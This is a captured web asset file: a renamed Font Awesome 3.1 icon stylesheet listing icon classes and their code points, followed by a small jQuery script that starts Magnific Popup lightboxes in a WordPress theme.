  src: url('../font/fontawesome-webfont.eot?v=3.1.0');
  src: url('../font/fontawesome-webfont.eot?#iefix&v=3.1.0') format('embedded-opentype'), url('../font/fontawesome-webfont.woff?v=3.1.0') format('woff'), url('../font/fontawesome-webfont.ttf?v=3.1.0') format('truetype'), url('../font/fontawesome-webfont.svg#fontawesomeregular?v=3.1.0') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* FONT AWESOME CORE
 * -------------------------- */
[class^="font-icon-"],
[class*=" font-icon-"] {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
}
[class^="font-icon-"]:before,
[class*=" font-icon-"]:before {
  text-decoration: inherit;
  display: inline-block;
  speak: none;
}
/* makes the font 33% larger relative to the icon container */
.font-icon-large:before {
  vertical-align: -10%;
  font-size: 1.3333333333333333em;
}
/* makes sure icons active on rollover in links */
a [class^="font-icon-"],
a [class*=" font-icon-"],
a [class^="font-icon-"]:before,
a [class*=" font-icon-"]:before {
  display: inline;
}
/* increased font size for font-icon-large */
[class^="font-icon-"].font-icon-fixed-width,
[class*=" font-icon-"].font-icon-fixed-width {
  display: inline-block;
  width: 1.2857142857142858em;
  text-align: center;
}
[class^="font-icon-"].font-icon-fixed-width.font-icon-large,
[class*=" font-icon-"].font-icon-fixed-width.font-icon-large {
  width: 1.5714285714285714em;
}
ul.icons-ul {
  list-style-type: none;
  text-indent: -0.7142857142857143em;
  margin-left: 2.142857142857143em;
}
ul.icons-ul > li .font-icon-li {
  width: 0.7142857142857143em;
  display: inline-block;
  text-align: center;
}
[class^="font-icon-"].hide,
[class*=" font-icon-"].hide {
  display: none;
}
.font-icon-muted {
  color: #eeeeee;
}
.font-icon-light {
  color: #ffffff;
}
.font-icon-dark {
  color: #333333;
}
.font-icon-border {
  border: solid 1px #eeeeee;
  padding: .2em .25em .15em;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.font-icon-2x {
  font-size: 2em;
}
.font-icon-2x.font-icon-border {
  border-width: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.font-icon-3x {
  font-size: 3em;
}
.font-icon-3x.font-icon-border {
  border-width: 3px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.font-icon-4x {
  font-size: 4em;
}
.font-icon-4x.font-icon-border {
  border-width: 4px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.font-icon-5x {
  font-size: 5em;
}
.font-icon-5x.font-icon-border {
  border-width: 5px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
[class^="font-icon-"].pull-left,
[class*=" font-icon-"].pull-left {
  margin-right: .3em;
}
[class^="font-icon-"].pull-right,
[class*=" font-icon-"].pull-right {
  margin-left: .3em;
}
/* BOOTSTRAP SPECIFIC CLASSES
 * -------------------------- */
/* Bootstrap 2.0 sprites.less reset */
[class^="font-icon-"],
[class*=" font-icon-"] {
  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
}
/* more sprites.less reset */
.font-icon-white,
.nav-pills > .active > a > [class^="font-icon-"],
.nav-pills > .active > a > [class*=" font-icon-"],
.nav-list > .active > a > [class^="font-icon-"],
.nav-list > .active > a > [class*=" font-icon-"],
.navbar-inverse .nav > .active > a > [class^="font-icon-"],
.navbar-inverse .nav > .active > a > [class*=" font-icon-"],
.dropdown-menu > li > a:hover > [class^="font-icon-"],
.dropdown-menu > li > a:hover > [class*=" font-icon-"],
.dropdown-menu > .active > a > [class^="font-icon-"],
.dropdown-menu > .active > a > [class*=" font-icon-"],
.dropdown-submenu:hover > a > [class^="font-icon-"],
.dropdown-submenu:hover > a > [class*=" font-icon-"] {
  background-image: none;
}
/* keeps Bootstrap styles with and without icons the same */
.btn [class^="font-icon-"].font-icon-large,
.nav [class^="font-icon-"].font-icon-large,
.btn [class*=" font-icon-"].font-icon-large,
.nav [class*=" font-icon-"].font-icon-large {
  line-height: .9em;
}
.btn [class^="font-icon-"].font-icon-spin,
.nav [class^="font-icon-"].font-icon-spin,
.btn [class*=" font-icon-"].font-icon-spin,
.nav [class*=" font-icon-"].font-icon-spin {
  display: inline-block;
}
.nav-tabs [class^="font-icon-"],
.nav-pills [class^="font-icon-"],
.nav-tabs [class*=" font-icon-"],
.nav-pills [class*=" font-icon-"],
.nav-tabs [class^="font-icon-"].font-icon-large,
.nav-pills [class^="font-icon-"].font-icon-large,
.nav-tabs [class*=" font-icon-"].font-icon-large,
.nav-pills [class*=" font-icon-"].font-icon-large {
  line-height: .9em;
}
.btn [class^="font-icon-"].pull-left.font-icon-2x,
.btn [class*=" font-icon-"].pull-left.font-icon-2x,
.btn [class^="font-icon-"].pull-right.font-icon-2x,
.btn [class*=" font-icon-"].pull-right.font-icon-2x {
  margin-top: .18em;
}
.btn [class^="font-icon-"].font-icon-spin.font-icon-large,
.btn [class*=" font-icon-"].font-icon-spin.font-icon-large {
  line-height: .8em;
}
.btn.btn-small [class^="font-icon-"].pull-left.font-icon-2x,
.btn.btn-small [class*=" font-icon-"].pull-left.font-icon-2x,
.btn.btn-small [class^="font-icon-"].pull-right.font-icon-2x,
.btn.btn-small [class*=" font-icon-"].pull-right.font-icon-2x {
  margin-top: .25em;
}
.btn.btn-large [class^="font-icon-"],
.btn.btn-large [class*=" font-icon-"] {
  margin-top: 0;
}
.btn.btn-large [class^="font-icon-"].pull-left.font-icon-2x,
.btn.btn-large [class*=" font-icon-"].pull-left.font-icon-2x,
.btn.btn-large [class^="font-icon-"].pull-right.font-icon-2x,
.btn.btn-large [class*=" font-icon-"].pull-right.font-icon-2x {
  margin-top: .05em;
}
.btn.btn-large [class^="font-icon-"].pull-left.font-icon-2x,
.btn.btn-large [class*=" font-icon-"].pull-left.font-icon-2x {
  margin-right: .2em;
}
.btn.btn-large [class^="font-icon-"].pull-right.font-icon-2x,
.btn.btn-large [class*=" font-icon-"].pull-right.font-icon-2x {
  margin-left: .2em;
}
/* EXTRAS
 * -------------------------- */
/* Stacked and layered icon */
.font-icon-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: -35%;
}
.font-icon-stack [class^="font-icon-"],
.font-icon-stack [class*=" font-icon-"] {
  display: block;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  font-size: 1em;
  line-height: inherit;
  *line-height: 2em;
}
.font-icon-stack .font-icon-stack-base {
  font-size: 2em;
  *line-height: 1em;
}
/* Animated rotating icon */
.font-icon-spin {
  display: inline-block;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
/* Icon rotations and mirroring */
.font-icon-rotate-90:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.font-icon-rotate-180:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}
.font-icon-rotate-270:before {
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.font-icon-flip-horizontal:before {
  -webkit-transform: scale(-1, 1);
  -moz-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  -o-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.font-icon-flip-vertical:before {
  -webkit-transform: scale(1, -1);
  -moz-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  -o-transform: scale(1, -1);
  transform: scale(1, -1);
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.font-icon-glass:before {
  content: "\f000";
}
.font-icon-music:before {
  content: "\f001";
}
.font-icon-search:before {
  content: "\f002";
}
.font-icon-envelope:before {
  content: "\f003";
}
.font-icon-heart:before {
  content: "\f004";
}
.font-icon-star:before {
  content: "\f005";
}
.font-icon-star-empty:before {
  content: "\f006";
}
.font-icon-user:before {
  content: "\f007";
}
.font-icon-film:before {
  content: "\f008";
}
.font-icon-th-large:before {
  content: "\f009";
}
.font-icon-th:before {
  content: "\f00a";
}
.font-icon-th-list:before {
  content: "\f00b";
}
.font-icon-ok:before {
  content: "\f00c";
}
.font-icon-remove:before {
  content: "\f00d";
}
.font-icon-zoom-in:before {
  content: "\f00e";
}
.font-icon-zoom-out:before {
  content: "\f010";
}
.font-icon-off:before {
  content: "\f011";
}
.font-icon-signal:before {
  content: "\f012";
}
.font-icon-cog:before {
  content: "\f013";
}
.font-icon-trash:before {
  content: "\f014";
}
.font-icon-home:before {
  content: "\f015";
}
.font-icon-file:before {
  content: "\f016";
}
.font-icon-time:before {
  content: "\f017";
}
.font-icon-road:before {
  content: "\f018";
}
.font-icon-download-alt:before {
  content: "\f019";
}
.font-icon-download:before {
  content: "\f01a";
}
.font-icon-upload:before {
  content: "\f01b";
}
.font-icon-inbox:before {
  content: "\f01c";
}
.font-icon-play-circle:before {
  content: "\f01d";
}
.font-icon-repeat:before,
.font-icon-rotate-right:before {
  content: "\f01e";
}
/* F020 doesn't work in Safari. all shifted one down */
.font-icon-refresh:before {
  content: "\f021";
}
.font-icon-list-alt:before {
  content: "\f022";
}
.font-icon-lock:before {
  content: "\f023";
}
.font-icon-flag:before {
  content: "\f024";
}
.font-icon-headphones:before {
  content: "\f025";
}
.font-icon-volume-off:before {
  content: "\f026";
}
.font-icon-volume-down:before {
  content: "\f027";
}
.font-icon-volume-up:before {
  content: "\f028";
}
.font-icon-qrcode:before {
  content: "\f029";
}
.font-icon-barcode:before {
  content: "\f02a";
}
.font-icon-tag:before {
  content: "\f02b";
}
.font-icon-tags:before {
  content: "\f02c";
}
.font-icon-book:before {
  content: "\f02d";
}
.font-icon-bookmark:before {
  content: "\f02e";
}
.font-icon-print:before {
  content: "\f02f";
}
.font-icon-camera:before {
  content: "\f030";
}
.font-icon-font:before {
  content: "\f031";
}
.font-icon-bold:before {
  content: "\f032";
}
.font-icon-italic:before {
  content: "\f033";
}
.font-icon-text-height:before {
  content: "\f034";
}
.font-icon-text-width:before {
  content: "\f035";
}
.font-icon-align-left:before {
  content: "\f036";
}
.font-icon-align-center:before {
  content: "\f037";
}
.font-icon-align-right:before {
  content: "\f038";
}
.font-icon-align-justify:before {
  content: "\f039";
}
.font-icon-list:before {
  content: "\f03a";
}
.font-icon-indent-left:before {
  content: "\f03b";
}
.font-icon-indent-right:before {
  content: "\f03c";
}
.font-icon-facetime-video:before {
  content: "\f03d";
}
.font-icon-picture:before {
  content: "\f03e";
}
.font-icon-pencil:before {
  content: "\f040";
}
.font-icon-map-marker:before {
  content: "\f041";
}
.font-icon-adjust:before {
  content: "\f042";
}
.font-icon-tint:before {
  content: "\f043";
}
.font-icon-edit:before {
  content: "\f044";
}
.font-icon-share:before {
  content: "\f045";
}
.font-icon-check:before {
  content: "\f046";
}
.font-icon-move:before {
  content: "\f047";
}
.font-icon-step-backward:before {
  content: "\f048";
}
.font-icon-fast-backward:before {
  content: "\f049";
}
.font-icon-backward:before {
  content: "\f04a";
}
.font-icon-play:before {
  content: "\f04b";
}
.font-icon-pause:before {
  content: "\f04c";
}
.font-icon-stop:before {
  content: "\f04d";
}
.font-icon-forward:before {
  content: "\f04e";
}
.font-icon-fast-forward:before {
  content: "\f050";
}
.font-icon-step-forward:before {
  content: "\f051";
}
.font-icon-eject:before {
  content: "\f052";
}
.font-icon-chevron-left:before {
  content: "\f053";
}
.font-icon-chevron-right:before {
  content: "\f054";
}
.font-icon-plus-sign:before {
  content: "\f055";
}
.font-icon-minus-sign:before {
  content: "\f056";
}
.font-icon-remove-sign:before {
  content: "\f057";
}
.font-icon-ok-sign:before {
  content: "\f058";
}
.font-icon-question-sign:before {
  content: "\f059";
}
.font-icon-info-sign:before {
  content: "\f05a";
}
.font-icon-screenshot:before {
  content: "\f05b";
}
.font-icon-remove-circle:before {
  content: "\f05c";
}
.font-icon-ok-circle:before {
  content: "\f05d";
}
.font-icon-ban-circle:before {
  content: "\f05e";
}
.font-icon-arrow-left:before {
  content: "\f060";
}
.font-icon-arrow-right:before {
  content: "\f061";
}
.font-icon-arrow-up:before {
  content: "\f062";
}
.font-icon-arrow-down:before {
  content: "\f063";
}
.font-icon-share-alt:before,
.font-icon-mail-forward:before {
  content: "\f064";
}
.font-icon-resize-full:before {
  content: "\f065";
}
.font-icon-resize-small:before {
  content: "\f066";
}
.font-icon-plus:before {
  content: "\f067";
}
.font-icon-minus:before {
  content: "\f068";
}
.font-icon-asterisk:before {
  content: "\f069";
}
.font-icon-exclamation-sign:before {
  content: "\f06a";
}
.font-icon-gift:before {
  content: "\f06b";
}
.font-icon-leaf:before {
  content: "\f06c";
}
.font-icon-fire:before {
  content: "\f06d";
}
.font-icon-eye-open:before {
  content: "\f06e";
}
.font-icon-eye-close:before {
  content: "\f070";
}
.font-icon-warning-sign:before {
  content: "\f071";
}
.font-icon-plane:before {
  content: "\f072";
}
.font-icon-calendar:before {
  content: "\f073";
}
.font-icon-random:before {
  content: "\f074";
}
.font-icon-comment:before {
  content: "\f075";
}
.font-icon-magnet:before {
  content: "\f076";
}
.font-icon-chevron-up:before {
  content: "\f077";
}
.font-icon-chevron-down:before {
  content: "\f078";
}
.font-icon-retweet:before {
  content: "\f079";
}
.font-icon-shopping-cart:before {
  content: "\f07a";
}
.font-icon-folder-close:before {
  content: "\f07b";
}
.font-icon-folder-open:before {
  content: "\f07c";
}
.font-icon-resize-vertical:before {
  content: "\f07d";
}
.font-icon-resize-horizontal:before {
  content: "\f07e";
}
.font-icon-bar-chart:before {
  content: "\f080";
}
.font-icon-twitter-sign:before {
  content: "\f081";
}
.font-icon-facebook-sign:before {
  content: "\f082";
}
.font-icon-camera-retro:before {
  content: "\f083";
}
.font-icon-key:before {
  content: "\f084";
}
.font-icon-cogs:before {
  content: "\f085";
}
.font-icon-comments:before {
  content: "\f086";
}
.font-icon-thumbs-up:before {
  content: "\f087";
}
.font-icon-thumbs-down:before {
  content: "\f088";
}
.font-icon-star-half:before {
  content: "\f089";
}
.font-icon-heart-empty:before {
  content: "\f08a";
}
.font-icon-signout:before {
  content: "\f08b";
}
.font-icon-linkedin-sign:before {
  content: "\f08c";
}
.font-icon-pushpin:before {
  content: "\f08d";
}
.font-icon-external-link:before {
  content: "\f08e";
}
.font-icon-signin:before {
  content: "\f090";
}
.font-icon-trophy:before {
  content: "\f091";
}
.font-icon-github-sign:before {
  content: "\f092";
}
.font-icon-upload-alt:before {
  content: "\f093";
}
.font-icon-lemon:before {
  content: "\f094";
}
.font-icon-phone:before {
  content: "\f095";
}
.font-icon-check-empty:before {
  content: "\f096";
}
.font-icon-bookmark-empty:before {
  content: "\f097";
}
.font-icon-phone-sign:before {
  content: "\f098";
}
.font-icon-twitter:before {
  content: "\f099";
}
.font-icon-facebook:before {
  content: "\f09a";
}
.font-icon-github:before {
  content: "\f09b";
}
.font-icon-unlock:before {
  content: "\f09c";
}
.font-icon-credit-card:before {
  content: "\f09d";
}
.font-icon-rss:before {
  content: "\f09e";
}
.font-icon-hdd:before {
  content: "\f0a0";
}
.font-icon-bullhorn:before {
  content: "\f0a1";
}
.font-icon-bell:before {
  content: "\f0a2";
}
.font-icon-certificate:before {
  content: "\f0a3";
}
.font-icon-hand-right:before {
  content: "\f0a4";
}
.font-icon-hand-left:before {
  content: "\f0a5";
}
.font-icon-hand-up:before {
  content: "\f0a6";
}
.font-icon-hand-down:before {
  content: "\f0a7";
}
.font-icon-circle-arrow-left:before {
  content: "\f0a8";
}
.font-icon-circle-arrow-right:before {
  content: "\f0a9";
}
.font-icon-circle-arrow-up:before {
  content: "\f0aa";
}
.font-icon-circle-arrow-down:before {
  content: "\f0ab";
}
.font-icon-globe:before {
  content: "\f0ac";
}
.font-icon-wrench:before {
  content: "\f0ad";
}
.font-icon-tasks:before {
  content: "\f0ae";
}
.font-icon-filter:before {
  content: "\f0b0";
}
.font-icon-briefcase:before {
  content: "\f0b1";
}
.font-icon-fullscreen:before {
  content: "\f0b2";
}
.font-icon-group:before {
  content: "\f0c0";
}
.font-icon-link:before {
  content: "\f0c1";
}
.font-icon-cloud:before {
  content: "\f0c2";
}
.font-icon-beaker:before {
  content: "\f0c3";
}
.font-icon-cut:before {
  content: "\f0c4";
}
.font-icon-copy:before {
  content: "\f0c5";
}
.font-icon-paper-clip:before {
  content: "\f0c6";
}
.font-icon-save:before {
  content: "\f0c7";
}
.font-icon-sign-blank:before {
  content: "\f0c8";
}
.font-icon-reorder:before {
  content: "\f0c9";
}
.font-icon-list-ul:before {
  content: "\f0ca";
}
.font-icon-list-ol:before {
  content: "\f0cb";
}
.font-icon-strikethrough:before {
  content: "\f0cc";
}
.font-icon-underline:before {
  content: "\f0cd";
}
.font-icon-table:before {
  content: "\f0ce";
}
.font-icon-magic:before {
  content: "\f0d0";
}
.font-icon-truck:before {
  content: "\f0d1";
}
.font-icon-pinterest:before {
  content: "\f0d2";
}
.font-icon-pinterest-sign:before {
  content: "\f0d3";
}
.font-icon-google-plus-sign:before {
  content: "\f0d4";
}
.font-icon-google-plus:before {
  content: "\f0d5";
}
.font-icon-money:before {
  content: "\f0d6";
}
.font-icon-caret-down:before {
  content: "\f0d7";
}
.font-icon-caret-up:before {
  content: "\f0d8";
}
.font-icon-caret-left:before {
  content: "\f0d9";
}
.font-icon-caret-right:before {
  content: "\f0da";
}
.font-icon-columns:before {
  content: "\f0db";
}
.font-icon-sort:before {
  content: "\f0dc";
}
.font-icon-sort-down:before {
  content: "\f0dd";
}
.font-icon-sort-up:before {
  content: "\f0de";
}
.font-icon-envelope-alt:before {
  content: "\f0e0";
}
.font-icon-linkedin:before {
  content: "\f0e1";
}
.font-icon-undo:before,
.font-icon-rotate-left:before {
  content: "\f0e2";
}
.font-icon-legal:before {
  content: "\f0e3";
}
.font-icon-dashboard:before {
  content: "\f0e4";
}
.font-icon-comment-alt:before {
  content: "\f0e5";
}
.font-icon-comments-alt:before {
  content: "\f0e6";
}
.font-icon-bolt:before {
  content: "\f0e7";
}
.font-icon-sitemap:before {
  content: "\f0e8";
}
.font-icon-umbrella:before {
  content: "\f0e9";
}
.font-icon-paste:before {
  content: "\f0ea";
}
.font-icon-lightbulb:before {
  content: "\f0eb";
}
.font-icon-exchange:before {
  content: "\f0ec";
}
.font-icon-cloud-download:before {
  content: "\f0ed";
}
.font-icon-cloud-upload:before {
  content: "\f0ee";
}
.font-icon-user-md:before {
  content: "\f0f0";
}
.font-icon-stethoscope:before {
  content: "\f0f1";
}
.font-icon-suitcase:before {
  content: "\f0f2";
}
.font-icon-bell-alt:before {
  content: "\f0f3";
}
.font-icon-coffee:before {
  content: "\f0f4";
}
.font-icon-food:before {
  content: "\f0f5";
}
.font-icon-file-alt:before {
  content: "\f0f6";
}
.font-icon-building:before {
  content: "\f0f7";
}
.font-icon-hospital:before {
  content: "\f0f8";
}
.font-icon-ambulance:before {
  content: "\f0f9";
}
.font-icon-medkit:before {
  content: "\f0fa";
}
.font-icon-fighter-jet:before {
  content: "\f0fb";
}
.font-icon-beer:before {
  content: "\f0fc";
}
.font-icon-h-sign:before {
  content: "\f0fd";
}
.font-icon-plus-sign-alt:before {
  content: "\f0fe";
}
.font-icon-double-angle-left:before {
  content: "\f100";
}
.font-icon-double-angle-right:before {
  content: "\f101";
}
.font-icon-double-angle-up:before {
  content: "\f102";
}
.font-icon-double-angle-down:before {
  content: "\f103";
}
.font-icon-angle-left:before {
  content: "\f104";
}
.font-icon-angle-right:before {
  content: "\f105";
}
.font-icon-angle-up:before {
  content: "\f106";
}
.font-icon-angle-down:before {
  content: "\f107";
}
.font-icon-desktop:before {
  content: "\f108";
}
.font-icon-laptop:before {
  content: "\f109";
}
.font-icon-tablet:before {
  content: "\f10a";
}
.font-icon-mobile-phone:before {
  content: "\f10b";
}
.font-icon-circle-blank:before {
  content: "\f10c";
}
.font-icon-quote-left:before {
  content: "\f10d";
}
.font-icon-quote-right:before {
  content: "\f10e";
}
.font-icon-spinner:before {
  content: "\f110";
}
.font-icon-circle:before {
  content: "\f111";
}
.font-icon-reply:before,
.font-icon-mail-reply:before {
  content: "\f112";
}
.font-icon-folder-close-alt:before {
  content: "\f114";
}
.font-icon-folder-open-alt:before {
  content: "\f115";
}
.font-icon-expand-alt:before {
  content: "\f116";
}
.font-icon-collapse-alt:before {
  content: "\f117";
}
.font-icon-smile:before {
  content: "\f118";
}
.font-icon-frown:before {
  content: "\f119";
}
.font-icon-meh:before {
  content: "\f11a";
}
.font-icon-gamepad:before {
  content: "\f11b";
}
.font-icon-keyboard:before {
  content: "\f11c";
}
.font-icon-flag-alt:before {
  content: "\f11d";
}
.font-icon-flag-checkered:before {
  content: "\f11e";
}
.font-icon-terminal:before {
  content: "\f120";
}
.font-icon-code:before {
  content: "\f121";
}
.font-icon-reply-all:before {
  content: "\f122";
}
.font-icon-mail-reply-all:before {
  content: "\f122";
}
.font-icon-star-half-full:before,
.font-icon-star-half-empty:before {
  content: "\f123";
}
.font-icon-location-arrow:before {
  content: "\f124";
}
.font-icon-crop:before {
  content: "\f125";
}
.font-icon-code-fork:before {
  content: "\f126";
}
.font-icon-unlink:before {
  content: "\f127";
}
.font-icon-question:before {
  content: "\f128";
}
.font-icon-info:before {
  content: "\f129";
}
.font-icon-exclamation:before {
  content: "\f12a";
}
.font-icon-superscript:before {
  content: "\f12b";
}
.font-icon-subscript:before {
  content: "\f12c";
}
.font-icon-eraser:before {
  content: "\f12d";
}
.font-icon-puzzle-piece:before {
  content: "\f12e";
}
.font-icon-microphone:before {
  content: "\f130";
}
.font-icon-microphone-off:before {
  content: "\f131";
}
.font-icon-shield:before {
  content: "\f132";
}
.font-icon-calendar-empty:before {
  content: "\f133";
}
.font-icon-fire-extinguisher:before {
  content: "\f134";
}
.font-icon-rocket:before {
  content: "\f135";
}
.font-icon-maxcdn:before {
  content: "\f136";
}
.font-icon-chevron-sign-left:before {
  content: "\f137";
}
.font-icon-chevron-sign-right:before {
  content: "\f138";
}
.font-icon-chevron-sign-up:before {
  content: "\f139";
}
.font-icon-chevron-sign-down:before {
  content: "\f13a";
}
.font-icon-html5:before {
  content: "\f13b";
}
.font-icon-css3:before {
  content: "\f13c";
}
.font-icon-anchor:before {
  content: "\f13d";
}
.font-icon-unlock-alt:before {
  content: "\f13e";
}
.font-icon-bullseye:before {
  content: "\f140";
}
.font-icon-ellipsis-horizontal:before {
  content: "\f141";
}
.font-icon-ellipsis-vertical:before {
  content: "\f142";
}
.font-icon-rss-sign:before {
  content: "\f143";
}
.font-icon-play-sign:before {
  content: "\f144";
}
.font-icon-ticket:before {
  content: "\f145";
}
.font-icon-minus-sign-alt:before {
  content: "\f146";
}
.font-icon-check-minus:before {
  content: "\f147";
}
.font-icon-level-up:before {
  content: "\f148";
}
.font-icon-level-down:before {
  content: "\f149";
}
.font-icon-check-sign:before {
  content: "\f14a";
}
.font-icon-edit-sign:before {
  content: "\f14b";
}
.font-icon-external-link-sign:before {
  content: "\f14c";
}
.font-icon-share-sign:before {
  content: "\f14d";
}


--- FILE ---
content_type: text/javascript
request_url: https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/magnific/init.js
body_size: 275
content:

jQuery(document).ready(function($){

	/* Init Lightbox */

    $("a[rel^='portfolio-prettyPhoto']").magnificPopup({
    	type:'image'
    });

    $("a[rel^='single-prettyPhoto']").magnificPopup({
    	type:'image',
    	gallery: { enabled: true }
    });

});